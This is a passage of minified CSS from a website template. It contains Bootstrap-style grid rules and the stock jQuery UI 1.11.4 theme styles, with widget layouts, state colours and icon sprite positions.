.span3{width:23.076923076923077%;*width:23.023731587561375%}.row-fluid .span2{width:14.52991452991453%;*width:14.476723040552828%}.row-fluid .span1{width:5.982905982905983%;*width:5.929714493544281%}.row-fluid .offset12{margin-left:105.12820512820512%;*margin-left:105.02182214948171%}.row-fluid .offset12:first-child{margin-left:102.56410256410257%;*margin-left:102.45771958537915%}.row-fluid .offset11{margin-left:96.58119658119658%;*margin-left:96.47481360247316%}.row-fluid .offset11:first-child{margin-left:94.01709401709402%;*margin-left:93.91071103837061%}.row-fluid .offset10{margin-left:88.03418803418803%;*margin-left:87.92780505546462%}.row-fluid .offset10:first-child{margin-left:85.47008547008548%;*margin-left:85.36370249136206%}.row-fluid .offset9{margin-left:79.48717948717949%;*margin-left:79.38079650845607%}.row-fluid .offset9:first-child{margin-left:76.92307692307693%;*margin-left:76.81669394435352%}.row-fluid .offset8{margin-left:70.94017094017094%;*margin-left:70.83378796144753%}.row-fluid .offset8:first-child{margin-left:68.37606837606839%;*margin-left:68.26968539734497%}.row-fluid .offset7{margin-left:62.393162393162385%;*margin-left:62.28677941443899%}.row-fluid .offset7:first-child{margin-left:59.82905982905982%;*margin-left:59.72267685033642%}.row-fluid .offset6{margin-left:53.84615384615384%;*margin-left:53.739770867430444%}.row-fluid .offset6:first-child{margin-left:51.28205128205128%;*margin-left:51.175668303327875%}.row-fluid .offset5{margin-left:45.299145299145295%;*margin-left:45.1927623204219%}.row-fluid .offset5:first-child{margin-left:42.73504273504273%;*margin-left:42.62865975631933%}.row-fluid .offset4{margin-left:36.75213675213675%;*margin-left:36.645753773413354%}.row-fluid .offset4:first-child{margin-left:34.18803418803419%;*margin-left:34.081651209310785%}.row-fluid .offset3{margin-left:28.205128205128204%;*margin-left:28.0987452264048%}.row-fluid .offset3:first-child{margin-left:25.641025641025642%;*margin-left:25.53464266230224%}.row-fluid .offset2{margin-left:19.65811965811966%;*margin-left:19.551736679396257%}.row-fluid .offset2:first-child{margin-left:17.094017094017094%;*margin-left:16.98763411529369%}.row-fluid .offset1{margin-left:11.11111111111111%;*margin-left:11.004728132387708%}.row-fluid .offset1:first-child{margin-left:8.547008547008547%;*margin-left:8.440625568285142%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:30px}input.span12,textarea.span12,.uneditable-input.span12{width:1156px}input.span11,textarea.span11,.uneditable-input.span11{width:1056px}input.span10,textarea.span10,.uneditable-input.span10{width:956px}input.span9,textarea.span9,.uneditable-input.span9{width:856px}input.span8,textarea.span8,.uneditable-input.span8{width:756px}input.span7,textarea.span7,.uneditable-input.span7{width:656px}input.span6,textarea.span6,.uneditable-input.span6{width:556px}input.span5,textarea.span5,.uneditable-input.span5{width:456px}input.span4,textarea.span4,.uneditable-input.span4{width:356px}input.span3,textarea.span3,.uneditable-input.span3{width:256px}input.span2,textarea.span2,.uneditable-input.span2{width:156px}input.span1,textarea.span1,.uneditable-input.span1{width:56px}.thumbnails{margin-left:-30px}.thumbnails>li{margin-left:30px}.row-fluid .thumbnails{margin-left:0}
/* End */


/* Start:/bitrix/templates/main/css/jquery-ui.min.css?151559833029993*/
/*! jQuery UI - v1.11.4 - 2015-03-11
* http://jqueryui.com
* Includes: core.css, accordion.css, autocomplete.css, button.css, datepicker.css, dialog.css, draggable.css, menu.css, progressbar.css, resizable.css, selectable.css, selectmenu.css, slider.css, sortable.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Verdana%2CArial%2Csans-serif&fwDefault=normal&fsDefault=1.1em&cornerRadius=4px&bgColorHeader=cccccc&bgTextureHeader=highlight_soft&bgImgOpacityHeader=75&borderColorHeader=aaaaaa&fcHeader=222222&iconColorHeader=222222&bgColorContent=ffffff&bgTextureContent=flat&bgImgOpacityContent=75&borderColorContent=aaaaaa&fcContent=222222&iconColorContent=222222&bgColorDefault=e6e6e6&bgTextureDefault=glass&bgImgOpacityDefault=75&borderColorDefault=d3d3d3&fcDefault=555555&iconColorDefault=888888&bgColorHover=dadada&bgTextureHover=glass&bgImgOpacityHover=75&borderColorHover=999999&fcHover=212121&iconColorHover=454545&bgColorActive=ffffff&bgTextureActive=glass&bgImgOpacityActive=65&borderColorActive=aaaaaa&fcActive=212121&iconColorActive=454545&bgColorHighlight=fbf9ee&bgTextureHighlight=glass&bgImgOpacityHighlight=55&borderColorHighlight=fcefa1&fcHighlight=363636&iconColorHighlight=2e83ff&bgColorError=fef1ec&bgTextureError=glass&bgImgOpacityError=95&borderColorError=cd0a0a&fcError=cd0a0a&iconColorError=cd0a0a&bgColorOverlay=aaaaaa&bgTextureOverlay=flat&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=aaaaaa&bgTextureShadow=flat&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=8px&offsetTopShadow=-8px&offsetLeftShadow=-8px&cornerRadiusShadow=8px
* Copyright 2015 jQuery Foundation and other contributors; Licensed MIT */.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;min-height:0;font-size:100%}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{overflow:hidden;position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{position:relative;margin:0;padding:3px 1em 3px .4em;cursor:pointer;min-height:0;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px .4em;margin:.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-button{display:inline-block;overflow:hidden;position:relative;text-decoration:none;cursor:pointer}.ui-selectmenu-button span.ui-icon{right:.5em;left:auto;margin-top:-8px;position:absolute;top:50%}.ui-selectmenu-button span.ui-selectmenu-text{text-align:left;padding:.4em 2.1em .4em 1em;display:block;line-height:1.4;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:0;border-bottom:0;border-right:0}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url("/bitrix/templates/main/css/images/ui-bg_flat_75_ffffff_40x100.png") 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url("/bitrix/templates/main/css/images/ui-bg_highlight-soft_75_cccccc_1x100.png") 50% 50% repeat-x;color:#222;font-weight:bold}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url("/bitrix/templates/main/css/images/ui-bg_glass_75_e6e6e6_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url("/bitrix/templates/main/css/images/ui-bg_glass_75_dadada_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url("/bitrix/templates/main/css/images/ui-bg_glass_65_ffffff_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url("/bitrix/templates/main/css/images/ui-bg_glass_55_fbf9ee_1x400.png") 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url("/bitrix/templates/main/css/images/ui-bg_glass_95_fef1ec_1x400.png") 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_222222_256x240.png")}.ui-widget-header .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_222222_256x240.png")}.ui-state-default .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_888888_256x240.png")}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_454545_256x240.png")}.ui-state-active .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_454545_256x240.png")}.ui-state-highlight .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_2e83ff_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_cd0a0a_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px 